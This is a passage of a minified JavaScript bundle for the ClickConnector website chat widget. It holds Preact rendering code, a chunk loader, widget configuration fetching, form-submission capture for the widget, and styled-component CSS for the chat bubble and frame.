t=this.l[e.type+!1];if(e.t){if(e.t<=t.u)return}else e.t=Date.now();return t(A.event?A.event(e):e)}function h(e){return this.l[e.type+!0](A.event?A.event(e):e)}function y(e,t,n,r,o,i,a,s,c,l){var u,d,f,p,_,h,m,v,g,b,y,x,w,E,S,C=t.type;if(void 0===t.constructor){128&n.__u&&(c=!!(32&n.__u),i=[s=t.__e=n.__e]),(u=A.__b)&&u(t);e:if("function"==typeof C)try{if(v=t.props,g=(u=C.contextType)&&r[u.__c],b=u?g?g.props.value:u.__:r,n.__c?m=(d=t.__c=n.__c).__=d.__E:("prototype"in C&&C.prototype.render?t.__c=d=new C(v,b):(t.__c=d=new L(v,b),d.constructor=C,d.render=j),g&&g.sub(d),d.props=v,d.state||(d.state={}),d.context=b,d.__n=r,f=d.__d=!0,d.__h=[],d._sb=[]),null==d.__s&&(d.__s=d.state),null!=C.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=I({},d.__s)),I(d.__s,C.getDerivedStateFromProps(v,d.__s))),p=d.props,_=d.state,d.__v=t,f)null==C.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(null==C.getDerivedStateFromProps&&v!==p&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(v,b),!d.__e&&(null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(v,d.__s,b)||t.__v===n.__v)){for(t.__v!==n.__v&&(d.props=v,d.state=d.__s,d.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(e){e&&(e.__=t)}),y=0;y<d._sb.length;y++)d.__h.push(d._sb[y]);d._sb=[],d.__h.length&&a.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(v,d.__s,b),null!=d.componentDidUpdate&&d.__h.push(function(){d.componentDidUpdate(p,_,h)})}if(d.context=b,d.props=v,d.__P=e,d.__e=!1,x=A.__r,w=0,"prototype"in C&&C.prototype.render){for(d.state=d.__s,d.__d=!1,x&&x(t),u=d.render(d.props,d.state,d.context),E=0;E<d._sb.length;E++)d.__h.push(d._sb[E]);d._sb=[]}else for(;d.__d=!1,x&&x(t),u=d.render(d.props,d.state,d.context),d.state=d.__s,d.__d&&++w<25;);d.state=d.__s,null!=d.getChildContext&&(r=I(I({},r),d.getChildContext())),f||null==d.getSnapshotBeforeUpdate||(h=d.getSnapshotBeforeUpdate(p,_)),R(e,T(S=null!=u&&u.type===M&&null==u.key?u.props.children:u)?S:[S],t,n,r,o,i,a,s,c,l),d.base=t.__e,t.__u&=-161,d.__h.length&&a.push(d),m&&(d.__E=d.__=null)}catch(e){t.__v=null,c||null!=i?(t.__e=s,t.__u|=c?160:32,i[i.indexOf(s)]=null):(t.__e=n.__e,t.__k=n.__k),A.__e(e,t,n)}else null==i&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=function(e,t,n,r,o,i,a,s,c){var l,u,d,f,p,_,h,m=n.props,v=t.props,g=t.type;if("svg"===g&&(o=!0),null!=i)for(l=0;l<i.length;l++)if((p=i[l])&&"setAttribute"in p==!!g&&(g?p.localName===g:3===p.nodeType)){e=p,i[l]=null;break}if(null==e){if(null===g)return document.createTextNode(v);e=o?document.createElementNS("http://www.w3.org/2000/svg",g):document.createElement(g,v.is&&v),i=null,s=!1}if(null===g)m===v||s&&e.data===v||(e.data=v);else{if(i=i&&k.call(e.childNodes),m=n.props||O,!s&&null!=i)for(m={},l=0;l<e.attributes.length;l++)m[(p=e.attributes[l]).name]=p.value;for(l in m)p=m[l],"children"==l||("dangerouslySetInnerHTML"==l?d=p:"key"===l||l in v||P(e,l,null,p,o));for(l in v)p=v[l],"children"==l?f=p:"dangerouslySetInnerHTML"==l?u=p:"value"==l?_=p:"checked"==l?h=p:"key"===l||s&&"function"!=typeof p||m[l]===p||P(e,l,p,m[l],o);if(u)s||d&&(u.__html===d.__html||u.__html===e.innerHTML)||(e.innerHTML=u.__html),t.__k=[];else if(d&&(e.innerHTML=""),R(e,T(f)?f:[f],t,n,r,o&&"foreignObject"!==g,i,a,i?i[0]:n.__k&&D(n,0),s,c),null!=i)for(l=i.length;l--;)null!=i[l]&&N(i[l]);s||(l="value",void 0!==_&&(_!==e[l]||"progress"===g&&!_||"option"===g&&_!==m[l])&&P(e,l,_,m[l],!1),l="checked",void 0!==h&&h!==e[l]&&P(e,l,h,m[l],!1))}return e}(n.__e,t,n,r,o,i,a,c,l);(u=A.diffed)&&u(t)}}function m(e,t,n){t.__d=void 0;for(var r=0;r<n.length;r++)x(n[r],n[++r],n[++r]);A.__c&&A.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){A.__e(e,t.__v)}})}function x(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){A.__e(e,n)}}function w(e,t,n){var r,o;if(A.unmount&&A.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||x(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){A.__e(e,t)}r.base=r.__P=null,e.__c=void 0}if(r=e.__k)for(o=0;o<r.length;o++)r[o]&&w(r[o],t,n||"function"!=typeof e.type);n||null==e.__e||N(e.__e),e.__=e.__e=e.__d=void 0}function j(e,t,n){return this.constructor(e,n)}function v(e,t,n){var r,o,i,a;A.__&&A.__(e,t),o=(r="function"==typeof n)?null:n&&n.__k||t.__k,i=[],a=[],y(t,e=(!r&&n||t).__k=u(M,null,[e]),o||O,O,void 0!==t.ownerSVGElement,!r&&n?[n]:!o&&t.firstChild?k.call(t.childNodes):null,i,!r&&n?n:o?o.__e:t.firstChild,r,a),m(i,e,a)}function E(e,t){v(e,t,E)}k=g.slice,A={__e:function(e,t,n,r){for(var o,i,a;t=t.__;)if((o=t.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(e)),a=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(e,r||{}),a=o.__d),a)return o.__E=o}catch(t){e=t}throw e}},i=0,L.prototype.setState=function(e,t){var n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=I({},this.state);(e="function"==typeof e?e(I({},n),this.props):e)&&I(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),d(this))},L.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),d(this))},L.prototype.render=M,c=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,l=function(e,t){return e.__v.__b-t.__v.__b},a=f.__r=0},7028:(e,t,n)=>{"use strict";n.d(t,{K:()=>r});const r={env:"PROD",ENGINE_BASE_PATH:"https://engine.clickconnector.app/api/v1"}},2021:(e,t,n)=>{"use strict";n.d(t,{l:()=>function(){const[e,t]=(0,r.useState)({width:void 0,height:void 0});return(0,r.useEffect)(()=>{function e(){t({width:window.innerWidth,height:window.innerHeight})}return window.addEventListener("resize",e),e(),()=>window.removeEventListener("resize",e)},[]),e}});var r=n(6088)},9327:(e,t,n)=>{"use strict";n.d(t,{R:()=>function(e){const t=document.createElement("div");return t.innerHTML=e,t.textContent||t.innerText||""},T:()=>function(e){e=(e=(e=(e=(e=(e=(e=(e=(e=(e=e.replace(/\n/g,"")).replace(/\t/g,"")).replace(/<\/td>/g,"\t")).replace(/<\/table>/g,"\n")).replace(/<\/tr>/g,"\n")).replace(/<\/p>/g,"\n")).replace(/<\/div>/g,"\n")).replace(/<\/h>/g,"\n")).replace(/<br>/g,"\n")).replace(/<br( )*\/>/g,"\n");e=(new DOMParser).parseFromString("<!doctype html><body>"+e,"text/html");return e.body.textContent||""}})},1410:(e,t,n)=>{"use strict";n.d(t,{q:()=>function(n){return new Promise((e,t)=>{setTimeout(()=>{e(!0)},n)})}})},7644:(e,t,n)=>{"use strict";n.d(t,{$:()=>r});var c=n(6088);const l=(e,t)=>{try{localStorage.setItem(e,t)}catch(e){console.log("Local Storage - Probably QuotaExceededError",e)}},r=(t,n,r)=>{const o=(0,c.useMemo)(()=>{switch(typeof n){case"string":return"STRING";case"number":return"NUMBER";case"object":return"JSON";case"boolean":return"BOOLEAN";default:return"STRING"}},[n]),i=(0,c.useMemo)(()=>{try{return localStorage.getItem(t),!0}catch(e){return console.log("Third Party Storage is blocked"),!1}},[t]);var e=(0,c.useMemo)(()=>{if(r)return n;var e=i&&window.localStorage.getItem(t)||"";if("JSON"===o)try{return JSON.parse(e)||n}catch(e){return n}else{if("NUMBER"===o)return Number(e)||n;if("BOOLEAN"===o)return Boolean("TRUE"===e)}return String(e||n)},[n,t,i,o]);const[a,s]=(0,c.useState)(e);return(0,c.useEffect)(()=>{if(i)if("JSON"===o)try{return void l(t,JSON.stringify(a))}catch(e){l(t,JSON.stringify(n))}else"NUMBER"===o?l(t,String(a)):"BOOLEAN"===o?l(t,a?"TRUE":"FALSE"):"STRING"===o?l(t,a):l(t,String(a))},[n,t,i,o,a]),[a,s]}}},r={};function Re(e){var t=r[e];if(void 0!==t)return t.exports;t=r[e]={id:e,loaded:!1,exports:{}};return n[e].call(t.exports,t,t.exports,Re),t.loaded=!0,t.exports}Re.m=n,Re.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return Re.d(t,{a:t}),t},Re.d=(e,t)=>{for(var n in t)Re.o(t,n)&&!Re.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},Re.f={},Re.e=n=>Promise.all(Object.keys(Re.f).reduce((e,t)=>(Re.f[t](n,e),e),[])),Re.u=e=>e+".click-connector-widget.js",Re.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),Re.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),u={},d="click-connector-widget:",Re.l=(r,e,t,n)=>{if(u[r])u[r].push(e);else{var o,i;if(void 0!==t)for(var a=document.getElementsByTagName("script"),s=0;s<a.length;s++){var c=a[s];if(c.getAttribute("src")==r||c.getAttribute("data-webpack")==d+t){o=c;break}}o||(i=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,Re.nc&&o.setAttribute("nonce",Re.nc),o.setAttribute("data-webpack",d+t),o.src=r),u[r]=[e];var e=(e,t)=>{o.onerror=o.onload=null,clearTimeout(l);var n=u[r];if(delete u[r],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach(e=>e(t)),e)return e(t)},l=setTimeout(e.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=e.bind(null,o.onerror),o.onload=e.bind(null,o.onload),i&&document.head.appendChild(o)}},Re.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},Re.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),Re.p="https://widget.clickconnector.app/",(()=>{var c={792:0};Re.f.j=(n,e)=>{var t,r,o=Re.o(c,n)?c[n]:void 0;0!==o&&(o?e.push(o[2]):(t=new Promise((e,t)=>o=c[n]=[e,t]),e.push(o[2]=t),t=Re.p+Re.u(n),r=new Error,Re.l(t,e=>{var t;Re.o(c,n)&&(0!==(o=c[n])&&(c[n]=void 0),o&&(t=e&&("load"===e.type?"missing":e.type),e=e&&e.target&&e.target.src,r.message="Loading chunk "+n+" failed.\n("+t+": "+e+")",r.name="ChunkLoadError",r.type=t,r.request=e,o[1](r)))},"chunk-"+n,n)))};var e=(e,t)=>{var n,r,[o,i,a]=t,s=0;if(o.some(e=>0!==c[e])){for(n in i)Re.o(i,n)&&(Re.m[n]=i[n]);a&&a(Re)}for(e&&e(t);s<o.length;s++)r=o[s],Re.o(c,r)&&c[r]&&c[r][0](),c[r]=0},t=self.webpackChunkclick_connector_widget=self.webpackChunkclick_connector_widget||[];t.forEach(e.bind(null,0)),t.push=e.bind(null,t.push.bind(t))})();var Pe={};(()=>{"use strict";Re.d(Pe,{default:()=>De});var F,v=Re(9859),z=Re(6375),V=Re(6088);(r=F=F||{}).RIGHT_BOTTOM="RIGHT_BOTTOM",r.LEFT_BOTTOM="LEFT_BOTTOM";var{}=Re(6088);const t=e=>{const t=()=>Boolean(e.match(/Android/i)),n=()=>Boolean(e.match(/iPhone|iPad|iPod/i)),r=()=>Boolean(e.match(/SSR/i)),o=()=>Boolean(t()||n()||Boolean(e.match(/Opera Mini/i))||Boolean(e.match(/IEMobile/i)));return{isMobile:o,isDesktop:()=>Boolean(!o()&&!r()),isAndroid:t,isIos:n,isSSR:r}},B=()=>{var e="undefined"==typeof navigator?"SSR":navigator.userAgent;return t(e)};var U=Re(2021);const H=()=>window.innerWidth<600;var Y=Re(7644),X=Re(3188),e=Re(9531),n=Re.n(e),r=Re(6881),s=Re.n(r),e=Re(1989),c=Re.n(e);function l(t){return e=>{if((t=t||document.getElementById("cc-frame"))&&t.contentWindow)return t.contentWindow.postMessage(JSON.stringify(e),"*"),!0;setTimeout(()=>{(t=document.getElementById("cc-frame"))&&t.contentWindow.postMessage(JSON.stringify(e),"*")},2e3)}}const q=(r,o)=>{const[i,a]=(0,V.useState)([]);var e=(0,V.useCallback)(t=>{a(e=>n()(s()(n()([...e,t]),"type")))},[]);return(0,V.useEffect)(()=>{if(0<i.length&&r){const e=l(document.getElementById(o)),t=[];for(const n of i)e(n)&&t.push(n);0<t.length&&a(e=>c()(e,...t))}},[i,r,o]),[i,a,e]},o={},K=()=>{var[e,t]=(0,V.useState)(o);return[e,t]};var i=Re(7028);const J=e=>{const[t,n]=(0,Y.$)("CC_WIDGET_CONFIG_TIMESTAMP",Date.now()),[r,o]=(0,Y.$)("CC_WIDGET_CONFIG_"+e,{});return(0,V.useEffect)(()=>{(null===r||void 0===r||!r.id||t+5e3<Date.now())&&fetch(i.K.ENGINE_BASE_PATH+`/widgets/${e}/public`).then(e=>{if(!e.ok)throw new Error("Network error");return e.json()}).then(e=>{o(e),n(Date.now())}).catch(e=>{})},[t,n,o,null===r||void 0===r?void 0:r.id,e]),r};function u(e){const t=document.createElement("a");return t.setAttribute("href",e),{host:t.hostname,port:t.port,path:t.pathname,protocol:t.protocol}}const Q=()=>{var e=`${window.location.protocol}//${window.location.hostname}:3000`||"http://localhost:3000",t=document.getElementById("cc-widget-script");const n=u(t.src).protocol+"//"+u(t.src).host+(""!==u(t.src).port?":"+u(t.src).port:"");var r=n.includes("192.168")||-1<n.indexOf("localhost")||-1<n.indexOf("0.0.0.0"),o=t.dataset.widgetId,t=t.dataset.preview;return{BASE_URL:r?e:n,WIDGET_ID:o,IS_PREVIEW:t}},Z=(e,t,n)=>{var r=`${window.location.protocol}//${window.location.hostname}:3000`||"http://localhost:3000",o=document.getElementById("cc-widget-script");const i=u(o.src).protocol+"//"+u(o.src).host+(""!==u(o.src).port?":"+u(o.src).port:"");var a=i.includes("192.168")||-1<i.indexOf("localhost")||-1<i.indexOf("0.0.0.0"),s=o.dataset.widgetId,o=o.dataset.preview,n=function(e,t){let n="";for(var r in t){var o=t[r];n+=encodeURIComponent(r)+"="+encodeURIComponent(o)+"&"}return 0<n.length&&(n=n.substring(0,n.length-1),e=e+"?"+n),e}(a?r:i+"/",{widgetId:s,accessToken:e||"",isSandboxMode:t,sandboxConfig:n?JSON.stringify(n):"",time:Math.round(Date.now()/36e5)});return{BASE_URL:a?r:i,WIDGET_PAGE_URL:n,WIDGET_ID:s,IS_PREVIEW:o}},ee=e=>{const[t,n]=(0,V.useState)(e);e=(0,V.useCallback)(e=>n(Object.assign(Object.assign({},t),e)),[]);return[t,e]};var r=Re(2590),te=Re.n(r);function $(){return location.href}const a=()=>{let e;return void 0!==document.hidden?e="hidden":void 0!==document.msHidden?e="msHidden":void 0!==document.webkitHidden&&(e="webkitHidden"),!document[e]};class A{static updateLocale({NEW_MESSAGE_TAB_MESSAGE:e}){document.title===this.NEW_MESSAGE_TAB_MESSAGE&&(document.title=e),this.NEW_MESSAGE_TAB_MESSAGE=e}static alertNewMessage(){const e=this.NEW_MESSAGE_TAB_MESSAGE;if(!this.isActive)if(document.title!==e&&(this.originalTitle=document.title),document.title=e,this.timer&&clearInterval(this.timer),this.timer=setInterval(()=>{document.title===e?document.title=this.originalTitle:document.title=e},1e3),a())setTimeout(()=>{this.stopNewMessageAlert()},2500);else{const t=(e=>{let t;return void 0!==document.hidden?t="visibilitychange":void 0!==document.msHidden?t="msvisibilitychange":void 0!==document.webkitHidden&&(t="webkitvisibilitychange"),window.addEventListener(t,e),()=>{window.removeEventListener(t,e)}})(()=>{a()&&(t(),this.stopNewMessageAlert())})}}static stopNewMessageAlert(){this.isActive=!1,clearInterval(this.timer),document.title=this.originalTitle}}function W(){return A.originalTitle||encodeURIComponent(window.location.href)}A.originalTitle=document.title,A.isActive=!1,A.NEW_MESSAGE_TAB_MESSAGE="New Message";const ne=({addToQueue:n,setWidgetActivated:t})=>{const e=(0,V.useCallback)((e,t)=>{n({type:"FORM_SUBMITTED",data:Object.assign(Object.assign(Object.assign({},t),e),{page:{url:$(),title:W()}})})},[n]),r=(0,V.useCallback)(e=>{n({type:"CLIENT_INFO",data:e})},[n]),o=(0,V.useCallback)(e=>{n({type:"IDENTIFY_USER",data:e})},[n]),i=(0,V.useCallback)(e=>{n({type:"START_CHAT_WITH_CAMPAIGN",data:e})},[n]),a=(0,V.useCallback)(e=>{t(!0),n({type:"TRIGGER_INVITE",data:e})},[n,t]),s=(0,V.useCallback)(()=>{n({type:"DISMISS_CAMPAIGN",data:{}})},[n]),c=(0,V.useCallback)(()=>{n({type:"RESET_SESSION_AND_RELOAD",data:{}})},[n]),l=(0,V.useCallback)(e=>{n({type:"CREATE_TICKET",data:e})},[n]),u=(0,V.useCallback)(()=>{n({type:"RE_REQUEST_SESSION_VERIFICATION",data:{}})},[n]),d=(0,V.useCallback)(e=>{n({type:"NAVIGATE_TO_ARTICLE",data:{articleId:e}})},[n]),f=(0,V.useCallback)(e=>{t(!0),n({type:"LOG_ACTIVITY",data:e})},[n,t]),p=(0,V.useCallback)(e=>{n({type:"SET_SUBJECT_LINE",data:{subject:e}})},[n]),_=(0,V.useCallback)(()=>{console.log("Adding to queue"),n({type:"SHOW_ACTIVE_CHECKLIST",data:{}})},[n]),h=(0,V.useCallback)(e=>{n({type:"ACTIVATE_CHECK_LIST",data:{checkListId:e}})},[n]);(0,V.useCallback)((e,t)=>{n({type:"ADD_TO_SEQUENCE",data:{sequenceId:e,forceAdd:t}})},[n]);return(0,V.useMemo)(()=>({onFormSubmitted:e,setUser:r,identify:o,triggerCampaign:i,triggerInvite:a,dismissAllCampaigns:s,resetSession:c,createTicket:l,reRequestIdentification:u,navigateToArticle:d,logActivity:f,setSubjectLine:p,showActiveChecklist:_,activateCheckList:h}),[e,r,o,i,a,s,c,l,u,d,f,p,_,h])},re=n=>{const[e,r]=(0,V.useState)(window.location.href.includes("start-with-tour")),t=(0,V.useCallback)(e=>{n._startTour?n._startTour(e):(r(!0),setTimeout(()=>{n._startTour?n._startTour(e):setTimeout(()=>{n._startTour&&n._startTour(e)},1200)},400))},[n]),o=(0,V.useCallback)((e,t)=>{n._attachTourBeforeShow?n._attachTourBeforeShow(e,t):(r(!0),setTimeout(()=>{n._attachTourBeforeShow?n._attachTourBeforeShow(e,t):setTimeout(()=>{n._attachTourBeforeShow&&n._attachTourBeforeShow(e,t)},1200)},400))},[n]),i=(0,V.useCallback)(()=>{n._cancelTour?n._cancelTour():(r(!0),setTimeout(()=>{n._cancelTour?n._cancelTour():setTimeout(()=>{n._cancelTour&&n._cancelTour()},1200)},400))},[n]);return(0,V.useMemo)(()=>({tourRunnerLoaded:e,setTourRunnerLoaded:r,startTour:t,attachTourBeforeShow:o,cancelTour:i}),[o,i,t,e])},oe=t=>{const[e,n]=(0,V.useState)(!1),r=(0,V.useCallback)(e=>{t._showEmbed?t._showEmbed(e):(n(!0),setTimeout(()=>{t._showEmbed?t._showEmbed(e):setTimeout(()=>{t._showEmbed&&t._showEmbed(e)},1200)},400))},[t]),o=(0,V.useCallback)(()=>{t._closeEmbed?t._closeEmbed():(n(!0),setTimeout(()=>{t._closeEmbed?t._closeEmbed():setTimeout(()=>{t._closeEmbed&&t._closeEmbed()},1200)},400))},[t]);return(0,V.useMemo)(()=>({embedControllerLoaded:e,setEmbedControllerLoaded:n,showEmbed:r,closeEmbed:o}),[e,r,o])},ie={};const G=i=>{(0,V.useEffect)(()=>{const e=e=>{const t=e.target;var n=t.id,r=t.getAttribute("name"),o=t.target,e=(e=t,e=new FormData(e),Object.fromEntries(e),function(e){var t,n,r;const o={};for(const i of e.elements)"password"!==i.type&&(t=i.value,n=i.name,r=i.placeholder,(n||r)&&(o[n||r]=t));return o}(t));i(Object.assign(Object.assign({},e),e),{formId:n,formName:r,formTarget:o})};return window.addEventListener("submit",e),function(){window.removeEventListener("submit",e)}},[i])};var ae;const se=e=>(0,z.AH)`
  .cc_mobile_html_fix {
    overflow: hidden !important;
    height: 100%;
    margin: 0;
    padding: 0;
    border: none;
  }
  .cc-widget-outer-container * {
    line-height: 1;
  }
  .widget-frame-outer {
    max-height: calc(
      100% - ${1.8*(e.widgetSize||75)+(e.yOffset||0)}px
    );
  }

  @media (max-width: 1360px) {
    .cc_mobile_body_fix {
      overflow: hidden !important;
      position: relative;
      box-sizing: border-box;
      margin: 0;
      height: 100%;
    }
    .apply-small-screen-fix .widget-frame-outer {
      min-width: ${Math.min(380,e.width||380)}px;
      width: 25vw;
      bottom: 75px;
      max-height: calc(100% - 95px);
    }

    .apply-small-screen-fix .widget-frame-outer:not(.compact-mode) {
      height: calc(100% - 95px);
    }

    // .apply-small-screen-fix .widget-frame-outer > div {
    //   transform: scale(0.8);
    //   width: 125%;
    //   height: 125%;
    //   left: -12.5%;
    //   position: relative;
    //   top: -12.5%;
    // }
    .apply-small-screen-fix .cc-chat-bubble {
      width: 50px;
      height: 50px;
    }
    .apply-small-screen-fix .cc-unread-badge {
      transform: scale(0.75);
      top: 0px;
      right: 0px;
    }
    .apply-small-screen-fix .cc-chat-message-container {
      height: 90px;
    }
  }

  @media (min-width: 1600px) {
    .widget-frame-outer {
      min-width: ${Math.min(420,e.width||420)}px !important;
      width: 25vw;
    }
  }
  @media (max-width: 1000px) {
    .widget-frame-outer {
      min-width: ${Math.min(320,e.width||320)}px !important;
      width: 25vw;
    }
  }

  @media (max-width: 420px) {
    .apply-small-screen-fix .cc-chat-bubble {
      bottom: 30px;
    }
  }

  // @media (max-width: 1400px) and (max-height: 700px) and (min-width: 700px) {
  //   .cc-widget-outer-container {
  //     zoom: 0.8;
  //   }
  // }

  /* Typing Indicator - START */

  .cc-tiblock {
    align-items: center;
    display: flex;
    height: 17px;
  }

  .cc-ticontainer .cc-tidot {
    background-color: #90949c;
  }

  .cc-tidot {
    -webkit-animation: mercuryTypingAnimation 1.5s infinite ease-in-out;
    border-radius: 2px;
    display: inline-block;
    height: 4px;
    margin-right: 2px;
    width: 4px;
  }

  @-webkit-keyframes mercuryTypingAnimation {
    0% {
      -webkit-transform: translateY(0px);
    }
    28% {
      -webkit-transform: translateY(-5px);
    }
    44% {
      -webkit-transform: translateY(0px);
    }
  }

  .cc-tidot:nth-child(1) {
    -webkit-animation-delay: 200ms;
  }
  .cc-tidot:nth-child(2) {
    -webkit-animation-delay: 300ms;
  }
  .cc-tidot:nth-child(3) {
    -webkit-animation-delay: 400ms;
  }

  /* Typing Indicator - END */

  .cc-expand-bounce-right {
    animation-name: cc-expand-bounce-right;
    animation-duration: 0.25s;
  }

  .cc-shrink-right {
    animation-name: cc-shrink-right;
    animation-duration: 0.1s;
  }

  @keyframes cc-expand-bounce-right {
    0% {
      transform: scale(0);
      opacity: 0;
      transform-origin: right bottom;
    }
    90% {
      transform: scale(1.01);
      opacity: 0.9;
      transform-origin: right bottom;
    }
    100% {
      transform: scale(1);
      opacity: 1;
      transform-origin: right bottom;
    }
  }

  /* Here the scale simply goes from 1 back to 0 */
  @keyframes cc-shrink-right {
    0% {
      transform: scale(1);
      opacity: 1;
      transform-origin: right bottom;
    }
    100% {
      transform: scale(0);
      opacity: 0;
      transform-origin: right bottom;
    }
  }

  .cc-expand-bounce-left {
    animation-name: cc-expand-bounce-left;
    animation-duration: 0.25s;
  }

  .cc-shrink-left {
    animation-name: cc-shrink-left;
    animation-duration: 0.1s;
  }

  @keyframes cc-expand-bounce-left {
    0% {
      transform: scale(0);
      opacity: 0;
      transform-origin: left bottom;
    }
    90% {
      transform: scale(1.01);
      opacity: 0.9;
      transform-origin: left bottom;
    }
    100% {
      transform: scale(1);
      opacity: 1;
      transform-origin: left bottom;
    }
  }

  /* Here the scale simply goes from 1 back to 0 */
  @keyframes cc-shrink-left {
    0% {
      transform: scale(1);
      opacity: 1;
      transform-origin: left bottom;
    }
    100% {
      transform: scale(0);
      opacity: 0;
      transform-origin: left bottom;
    }
  }
  .cc-hidden-message-bubble {
    pointer-events: none;
  }
  .cc-hidden-message-bubble .cc-chat-bubble-container {
    max-width: 220px;
  }
`;(e=ae=ae||{}).PROFILE_PAGE_VIEWED="calendly.profile_page_viewed",e.EVENT_TYPE_VIEWED="calendly.event_type_viewed",e.DATE_AND_TIME_SELECTED="calendly.date_and_time_selected",e.EVENT_SCHEDULED="calendly.event_scheduled";const ce="message";const le=()=>/bot|google|baidu|bing|msn|duckduckbot|teoma|slurp|yandex|googlebot|crawler|spider|robot|crawling|Page Speed|Lighthouse|pingdom|gtmetrix/i.test(navigator.userAgent);var d,g,r=Re(6929);const ue=()=>(0,v.h)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"30",height:"30",viewBox:"0 0 24 24",fill:"currentColor"},(0,v.h)("path",{d:"M6.45455 19L2 22.5V4C2 3.44772 2.44772 3 3 3H21C21.5523 3 22 3.44772 22 4V18C22 18.5523 21.5523 19 21 19H6.45455Z"})),de=()=>(0,v.h)("svg",{viewBox:"0 0 32 32",width:"32",height:"32",className:"icon icon-chevron-bottom","aria-hidden":"true"},(0,v.h)("path",{style:{fill:"#FFFFFF"},d:"M16.003 18.626l7.081-7.081L25 13.46l-8.997 8.998-9.003-9 1.917-1.916z"})),b=({color:e,size:t})=>(0,v.h)("svg",{xmlns:"http://www.w3.org/2000/svg",width:t,height:t,viewBox:"0 0 18 18",fill:e},(0,v.h)("path",{d:"M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z"}));(e=d=d||{}).USER="USER",e.CAMPAIGN="CAMPAIGN",e.CLIENT="CLIENT",e.SYSTEM="SYSTEM",(e=g=g||{}).VIDEO="VIDEO",e.VOICE_NOTE="VOICE_NOTE",e.FORM="FORM",e.SURVEY="SURVEY",e.Rich_Text="Rich_Text",e.PRESENTATION="PRESENTATION",e.LINK="LINK",e.FILE="FILE",e.TICKET_REF="TICKET_REF",e.FB_POST_REF="FB_POST_REF",e.FB_MESSENGER_REFERRAL="FB_MESSENGER_REFERRAL",e.QUICK_REPLIES="QUICK_REPLIES",e.GREETINGS_COVER="GREETINGS_COVER",e.SELECTED_QUICK_REPLY="SELECTED_QUICK_REPLY",e.SCHEDULED_EVENT_DETAILS="SCHEDULED_EVENT_DETAILS";var e=Re(1758),y=Re.n(e),e=Re(7950),x=Re.n(e);r.A.div`
  width: 40px;
  height: 40px;
  border-radius: 20px;
  margin: 0px;
`;const f=r.A.div`
  width: 20px;
  height: 20px;
  border-radius: 20px;
  margin: 0px;
`,w=({image:e})=>(0,v.h)(f,null,(0,v.h)("img",{src:e,style:{width:"100%",borderRadius:"50%"},alt:"avatar"}));var E=Re(9327);const S=r.A.div`
  position: fixed;
  ${e=>""+e.position||""}: ${e=>""+((e.widgetSize||75)/8-4+(e.xOffset||0))}px;
  z-index: 9999999999 !important;
  transition: all 0.1s linear;
  bottom: ${e=>""+(1.3*(e.widgetSize||75)+(e.yOffset||0))}px;
`,C=r.A.div`
  background-color: #fff;
  width: 70px;
  height: 30px;
  border-radius: 5px;
  margin: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  box-shadow: 0px 0px 15px #00000017;
`,k=r.A.div`
  position: fixed;
  ${e=>""+e.position||"right"}: ${e=>""+((e.widgetSize||75)/8-2+(e.xOffset||0))}px;
  z-index: 9999999999 !important;
  transition: all 0.1s linear;
  width: auto;
  height: auto;
  ${e=>e.isSmaller?"bottom: 90px;":`bottom: ${1.3*(e.widgetSize||75)+(e.yOffset||0)+5}px;`}

  @media (max-width: 420px) {
    bottom: 0px !important;
    margin: 0px;
    ${e=>""+e.position||"right"}: 0px;
  }
`;r.A.div`
  position: absolute;
  right: 0px;
  top: -7px;

  @media (max-width: 420px) {
    top: -32px;
    right: 3px;
  }
`;const O=r.A.div`
  cursor: pointer;
  width: 20px;
  height: 20px;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  background: #fff;
  border-radius: 50%;
  @media (max-width: 420px) {
    top: -7px;
  }
`,T=r.A.div`
  background-color: #fff;
  max-width: 320px;
  // border-radius: 8px;
  border-radius: 10px;
  margin: 5px;
  align-items: center;
  // box-shadow: 0px 0px 15px #00000017;
  cursor: pointer;
  transition: 0.3s cubic-bezier(0.47, 0, 0.745, 0.715);

  // box-shadow: rgba(35, 47, 53, 0.09) 0px 2px 8px 0px;
  box-shadow: 6px 3px 47px #00000024;

  @media (max-width: 420px) {
    width: 100vw;
    max-width: calc(100% - 50px);
    // margin: 0px;
    ${e=>e.borderColor?`border: 1px solid ${e.borderColor}91;`:""}
    position: relative;
    bottom: 10px;
    float: ${e=>e.position};
  }
`,I=r.A.div`
border-top-left-radius 15px;
border-top-right-radius: 15px;
margin: 0px;
display: flex;
justify-content: center;
align-items: center;
